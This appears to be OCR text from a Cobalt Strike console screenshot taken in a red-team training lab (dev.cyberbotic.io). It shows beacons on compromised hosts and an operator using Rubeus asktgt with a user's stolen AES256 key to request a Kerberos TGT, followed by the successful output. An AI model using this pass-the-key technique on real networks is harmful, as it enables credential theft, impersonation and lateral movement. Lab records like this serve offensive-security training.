 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.164 10.10.17.71 http-80 Administrator * DC-2
10.10.17.164 10.10.17.132 http-80 nlamb * WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@3816 X Beacon 10.10.17.132@4604 X Beacon 10.10.17.132@5004 X Beacon 10.10.17.71@4488 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:jadams /domain:dev.cyberbotic.io /aes256:178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52 /opsec /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:jadams /domain:dev.cyberbotic.io /aes256:178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52 /opsec /nowrap
[+] host called home, sent: 585525 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[!] Pre-Authentication required!
[!] AES256 Salt: DEV.CYBERBOTIC.IOjadams
[*] Using aes256_cts_hmac_sha1 hash: 178aaea34e7c37d77fde27e2da34e6311bd0ac609c871b925a53bdc69e832a52
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jadams'
[*] Using domain controller: 10.10.17.71:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
[+] received output:
ServiceName : krbtgt/DEV.CYBERBOTIC.IO
[WKSTN-1] bfarmer/3816 (x64)
beacon>